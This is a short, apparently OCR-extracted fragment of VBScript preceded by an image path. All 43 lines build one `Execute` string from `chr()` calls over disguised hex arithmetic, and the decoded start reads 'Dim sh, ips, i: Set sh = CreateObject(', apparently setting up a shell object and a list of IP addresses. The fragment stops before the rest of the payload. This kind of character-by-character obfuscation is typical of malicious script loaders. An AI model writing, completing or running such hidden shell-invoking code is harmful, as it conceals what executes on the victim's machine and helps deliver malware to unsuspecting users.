 1 Execute chr(-8710+CLng(&H224A))
2 &chr(CLng(&H1C3C)-7123)
3 &chr(-1048+CLng(&H485))
4 &chr(-431+CLng(&H1CF))
5 &chr(CLng(&HECA)-3671)
6 &chr(CLng(&H1EA3)-7739)
7 &chr(-9460+CLng(&H2520))
8 &chr(92448/CLng(&HB49))
9 &chr(-8198+CLng(&H206F))
10 &chr(CLng(&H2543)-9427)
11 &chr(CLng(&H10E8)-4213)
12 &chr(-5011+CLng(&H13BF))
13 &chr(-1785+CLng(&H719))
14 &chr(-4404+CLng(&H119D))
15 &chr(CLng(&H128)-238)
16 &chr(145748/CLng(&H6DC))
17 &chr(-8792+CLng(&H22BD))
18 &chr(-8446+CLng(&H2172))
19 &chr(-8584+CLng(&H21A8))
20 &chr(-1707+CLng(&H71E))
21 &chr(57720/CLng(&H22B))
22 &chr(CLng(&HDBB)-3483)
23 &chr(-100+CLng(&HA1))
24 &chr(291968/CLng(&H23A4))
25 &chr(-2989+CLng(&HBF0))
26 &chr(-1419+CLng(&H5FD))
27 &chr(CLng(&H214E)-8425)
28 &chr(CLng(&H1472)-5137)
29 &chr(-9475+CLng(&H2577))
30 &chr(-1670+CLng(&H6EB))
31 &chr(CLng(&H18EC)-6301)
32 &chr(-9755+CLng(&H267D))
33 &chr(CLng(&HDF6)-3468)
34 &chr(CLng(&H448)-995)
35 &chr(-8152+CLng(&H203B))
36 &chr(782420/CLng(&H1A59))
37 &chr(316960/CLng(&H1EF4))
38 &chr(174726/CLng(&H1413))
39 &chr(-9716+CLng(&H264B))
40 &chr(-2558+CLng(&HA51))
41 &chr(-5012+CLng(&H13F7))
42 &chr(28500/CLng(&HFA))
43 &chr(CLng(&H1795)-5932)